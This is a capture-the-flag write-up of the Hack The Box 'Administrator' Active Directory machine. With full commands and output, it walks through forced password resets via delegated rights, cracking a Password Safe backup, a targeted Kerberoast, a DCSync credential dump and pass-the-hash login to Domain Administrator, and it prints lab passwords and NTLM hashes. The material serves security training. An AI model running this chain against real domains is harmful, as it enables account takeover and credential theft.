Description
Administrator is an medium Hack The Box machine that features:
- Active Directory Enumeration using given user domain credentials
- Given user domain with
GenericAllaccess grant to an user, allowing the user to change the password - User domain with
ForceChangePasswordaccess grant to an user, allowing the user to change the password - User can access to a FTP server that allows the recovery of a password manager backup
- Recovery of the master password of a password manager and its credentials
- User domain with
GenericWriteaccess grant to an user, allowing the user to recover the Kerberos hash and the password - Privilege Escalation with an user domain with the
DCSyncpermissions, dumping the credentials
Footprinting
First, we are going to check with ping command if the machine is active and the system operating system. The target machine IP address is 10.129.144.56.
$ ping -c 3 10.129.144.56
PING 10.129.144.56 (10.129.144.56) 56(84) bytes of data.
64 bytes from 10.129.144.56: icmp_seq=1 ttl=127 time=44.5 ms
64 bytes from 10.129.144.56: icmp_seq=2 ttl=127 time=43.7 ms
64 bytes from 10.129.144.56: icmp_seq=3 ttl=127 time=993 ms
--- 10.129.144.56 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 43.701/360.280/992.649/447.152 ms
The machine is active and with the TTL that equals 127 (128 minus 1 jump) we can assure that it is an Windows machine. Now we are going to do a Nmap TCP SYN port scan to check all opened ports.
$ sudo nmap 10.129.144.56 -sS -oN nmap_scan
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for 10.129.144.56
Host is up (0.046s latency).
Not shown: 988 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
We get many open ports, related to a Domain Controller Active Directory. We also find a FTP service.
Enumeration
Then we do a more advanced scan, with service version and scripts.
$ nmap 10.129.144.56 -Pn -sV -sC -p21,53,88,135,139,389,445,464,636,3268,3269 -oN nmap_scan_ports
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for 10.129.144.56
Host is up (0.045s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
|_ start_date: N/A
|_clock-skew: 7h00m00s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.50 seconds
We get the services related to an Active Directory, specifically the Domain administrator.htb and the Domain controller dc.administrator.htb. We add the hosts to our /etc/hosts local file.
$ echo "10.129.144.56 administrator.htb" | sudo tee -a /etc/hosts
$ echo "10.129.144.56 dc.administrator.htb" | sudo tee -a /etc/hosts
Before continuing we need to synchronize our system clock with the Domain Controller clock. We will stop the synchronization to the default NTP server.
$ sudo timedatectl set-ntp off
$ sudo rdate -n administrator.htb
We start the enumeration of the domain with an assumed breach, we have the password of the Olivia user, ichliebedich. The FTP service requires authentication and it is not accessible with Olivia user.
$ ftp Olivia@administrator.htb
Connected to administrator.htb.
220 Microsoft FTP Service
331 Password required
Password:
530 User cannot log in, home directory inaccessible.
ftp: Login failed
ftp> ^D
221 Goodbye.
We dump the domain information using bloodhound-python tool to then use BloodHound desktop application to analyze the data.
$ bloodhound-python -d administrator.htb -v --zip -c All -dc dc.administrator.htb -ns 10.129.144.56 -u 'Olivia' -p 'ichliebedich'
DEBUG: Authentication: username/password
DEBUG: Resolved collection methods: psremote, objectprops, session, dcom, group, acl, localadmin, rdp, trusts, container
DEBUG: Using DNS to retrieve domain information
DEBUG: Querying domain controller information from DNS
DEBUG: Using domain hint: administrator.htb
INFO: Found AD domain: administrator.htb
DEBUG: Found primary DC: dc.administrator.htb
DEBUG: Found Global Catalog server: dc.administrator.htb
DEBUG: Found KDC for enumeration domain: dc.administrator.htb
DEBUG: Using supplied domain controller as KDC
...
We load the generated .zip file into BloodHound using the Upload Data menu option, we search for the Olivia user.
 In the
In the Node Info tab we move to Outbound Object Control > First Degree Object Control. We find that Olivia user has the GenericAll permission over the Michael user, this means that we can change the password of the Michael user and manipulate all the user objects.
 Moving to the
Moving to the Michael user, in the Node Info tab, we check Outbound Object Control > First Degree Object Control. We find that Michael has the ForceChangePassword right over the Benjamin user. This means that Michael can change the password of Benjamin without knowing the previous used password.
 Moving to the
Moving to the Benjamin user, in the Node Info tab, we check Group Membership > First Degree Group Memberships. We find that Benjamin belongs to the Share Moderators group. We find previously that the FTP service (that share files with users) is up, so the user may access to the service.
 We are going to enumerate more users in the Domain with
We are going to enumerate more users in the Domain with rpcclient tool and enumdomusers command. We find Administrator, Guest, krbtgt, emily, ethan, alexander and emma.
$ rpcclient -U 'administrator.htb/olivia%ichliebedich' administrator.htb
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[olivia] rid:[0x454]
user:[michael] rid:[0x455]
user:[benjamin] rid:[0x456]
user:[emily] rid:[0x458]
user:[ethan] rid:[0x459]
user:[alexander] rid:[0xe11]
user:[emma] rid:[0xe12]
We return to BloodHound to check emily user in the Node Info tab, we check Outbound Object Control > First Degree Object Control. We find that the Emily user has the GenericWrite permission over the Ethan user. This means that Emily can do a Targeted Kerberoast attack to Ethan to recover the hash of the user password or can issue a Shadow Credentials attack to recover the NTLM hash of the user.
 Moving to the
Moving to the Overview > Reachable High Value Targets we can also find that Emily can create a remote session to the Domain Controller machine that will allow to run commands. We also find that the Ethan user has the DCSync permission over the administrator.htb domain. This means that the Ethan user can the NTLM hashes of all the users of the domain, including the Administrator, owning the domain.

Exploitation
We are going to start by changing the password of Michael user to new_password123, using the Olivia credentials.
$ rpcclient -U 'administrator.htb/olivia%ichliebedich' administrator.htb
rpcclient $> setuserinfo2 michael 23 'new_password123'
Then we move to change the password of Benjamin user to new_password123, using the Michael credentials.
$ rpcclient -U 'administrator.htb/michael%new_password123' administrator.htb
rpcclient $> setuserinfo2 benjamin 23 'new_password123'
Now with the Benjamin credentials we can log into the FTP server and retrieve one file, Backup.psafe3.
$ ftp benjamin@administrator.htb
Connected to administrator.htb.
220 Microsoft FTP Service
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||50813|)
125 Data connection already open; Transfer starting.
10-05-24 08:13AM 952 Backup.psafe3
226 Transfer complete.
ftp> get Backup.psafe3
local: Backup.psafe3 remote: Backup.psafe3
229 Entering Extended Passive Mode (|||50814|)
125 Data connection already open; Transfer starting.
226 Transfer complete.
WARNING! 3 bare linefeeds received in ASCII mode.
File may not have transferred correctly.
952 bytes received in 00:00 (18.21 KiB/s)
ftp> ^D
221 Goodbye.
We find that it is a Password Safe V3 password manager database.
$ file Backup.psafe3
Backup.psafe3: Password Safe V3 database
We may need to install the password manager if we don’t have it installed.
$ sudo apt install passwordsafe
The password manager’s databases have a master password that will unlock the saved credentials. We are going to export the hash of the master password with pwsafe2john tool and then crack it using John The Ripper.
$ pwsafe2john Backup.psafe3
Backu:$pwsafe$*3*4ff588b74906263ad2abba592aba35d58bcd3a57e307bf79c8479dec6b3149aa*2048*1a941c10167252410ae04b7b43753aaedb4ec63e3f18c646bb084ec4f0944050
$ pwsafe2john Backup.psafe3 > Backup.psafe3.hash
$ john --wordlist=/usr/share/wordlists/rockyou.txt Backup.psafe3
Warning: invalid UTF-8 seen reading Backup.psafe3
Using default input encoding: UTF-8
No password hashes loaded (see FAQ)
╭─r@k ~/htb/administrator
╰─$ john --wordlist=/usr/share/wordlists/rockyou.txt Backup.psafe3.hash
Using default input encoding: UTF-8
Loaded 1 password hash (pwsafe, Password Safe [SHA256 256/256 AVX2 8x])
Cost 1 (iteration count) is 2048 for all loaded hashes
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
tekieromucho (Backu)
1g 0:00:00:00 DONE 3.846g/s 63015p/s 63015c/s 63015C/s 123456..cocoliso
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
We find the master password of the database, tekieromucho. Now we can open the database using the program. We enter the password.
$ pwsafe Backup.psafe3

 We find the credentials for three users:
We find the credentials for three users: alexander (UrkIbagoxMyUGw0aPlj9B0AXSea4Sw), emily (UXLCI5iETUsIBoFVTj8yQFKoHjXmb), and emma (WwANQWnmJnGV07WQN8bMS7FMAbjNur). We may copy the passwords by right clicking on the users and with the Copy Password to Clipboard option.
 Now, with the password of the
Now, with the password of the emily user, we can log in the machine.
$ evil-winrm -i administrator.htb -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'
Evil-WinRM shell v3.6
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily\Documents> whoami
administrator\emily
Post-Exploitation
Next to that, with the Emily user we can issue a Targeted Kerberoast attack to the Ethan user. We download the tool and we run it.
$ wget https://github.com/ShutdownRepo/targetedKerberoast/raw/refs/heads/main/targetedKerberoast.py
$ python targetedKerberoast.py -v -d 'administrator.htb' -u emily -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[VERBOSE] SPN added successfully for (ethan)
[+] Printing hash for (ethan)
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$97d1fda66a1bc0f2d7aed565fa6b1e2c$5974ef890b87f49150a3589cd049e9d3338b284df56680d297729f6953d9209dd037f1a31a2b251da63d64a7e83f066dcc4c788dd855fe612881e0fff9438d0253b102ae3032adf7c796bd2648da369ec9c2c725bf5570e41894b91c4575de05644b7a20e19bcfb1b0e42dd094a42967ee6384b715516eb9a017698705b125b3afbc85aeabad011137eb5b2df686e7a3217347aa0e5ae8be2c713bffb78220d7a7b7e5b2367f0e3d0b281e51fe37beee66fb0b75f40adbbf2982f8a96fbc9f19bc0d04cf10ec6b605f40934ad23d4604cea481d829e06284702c346b0c5728813588472b2657c0be677625b4d4bbb1ac90d7f1d19d53b34d93d4dbf1fd5cc91891e2c3ec944670fde4f90b2b7c43736a14b23ea18cc683d235ed60c6cde3b3d1f45da9cfe034664955c5ccace51a4b392e6bdb72499ac6a9973f8fb6b019f4f214c8c0111f89e9a70a507d25659cd7f8b78c4f6a134136caf57ce8d33083390628e77625b5e573ec4078dbb0de3e2d3af0866c50b37cfd5f345bf0c4983e11e30cbfc6e15ead3c3242b05095fb6cad973f3a233a666c0ee979c2e5d305acd6469098882edbd7393ead923d5d1ae47ecb2c992f613d341d6b5945892db78ed27e54e4896f269040316a8a11f1f40a84adf6a9f0eacd61e179dc98147480490d6cec4101209eba145192b312651fd7da8d0c09d1734ce296fa3b13407b305a1366fbcafc7afb4f9e238ac5acb10d5c17146b5f64c017f8a70f8c80670160b265b52734a6180fc434f05db37e3778ebb82b588819e3d910e43ee46bcbb884b7ffea500b722962f96880eec10374dad5576371da21823d2917f360f32dc8f777ee4c845828ed2accb20d892cff3b2fc08ac7199bb6c86c485f918461a006cd3ab6fb06794c609c7c64d2083c27cb007041ebe5a6a7f6b216852d0ce2886f574e4b1f6bd366f10a8f54f2be638f8a61622bb75c60d7e0769cd8dbc8ff3169207bd5d1773ed5857a57c35a1af6f4ddc52e09abb38605676c086c048a69f7709ce6bfab75cf5f64e065fde3b47c31cfe61bb84f6b3687c47f51c037f2a41ab7a7236349dc43bd57943dd5c562f44e4679b743b96d8d81a1e582515dcc354b18a373ca0c92ef87751d220880dc5d090f678f0379a3b16697016bbde42a9103d265471b58b2c79066ea7c7dffe9591d85b92610513dc20fe843627a82b0fa74365ebd3fbe696cca9177062bd6114ee6323eda14563bfd5b6855af524fbc24a7b5892bc7391699f28091c2327bb34548f188d64aa5094e5985f22cab32feb3a3e1fd646cd2fe9b42c7656cd98443faa1c80cce8c6b443b4189a9f6ad2b0ec4eb4acdfc260ea6ba6603abae6421af2035265dc46bc1e3da7664c9ce09c485e786a5a300a2fab8050f8d2bec54f6fc09f49b8bae550606dff3ebf792ac0a53d648778937d28b152f31552e81013e79efbb9b0459ce651d8265db7f764ed0e70203c4ca0a6497e6d5d363f8713476f83bed2a3600a843e54ab0954313a8e3cdecf4b0125a4d
We get the Kerberos hash, now we move to John The Ripper to crack it and recover the Ethan password.
$ john --wordlist=/usr/share/wordlists/rockyou.txt ethan_hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
limpbizkit (?)
1g 0:00:00:00 DONE 33.33g/s 273066p/s 273066c/s 273066C/s newzealand..whitetiger
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
The password of Ethan user is limpbizkit. Now we can use the credentials to dump all the secrets of the domain, including the NTLM hashes of all the users.
$ impacket-secretsdump administrator.htb/ethan:'limpbizkit'@administrator.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:459a18c5e0c3003d2ed5f575af8f00c1:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:459a18c5e0c3003d2ed5f575af8f00c1:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
...
The NTLM hash of the Administrator user is aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e. We can login into the system as the Domain Administrator.
$ evil-winrm -i administrator.htb -u 'Administrator' -H '3dc553ce4b9fd20bd016e098d2d2fd2e'
Evil-WinRM shell v3.6
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
administrator\Administrator
Flags
In the Administrator shell we can retrieve the user and root flags.
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\emily\Desktop\user.txt
<REDACTED>
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Administrator\Desktop\root.txt
<REDACTED>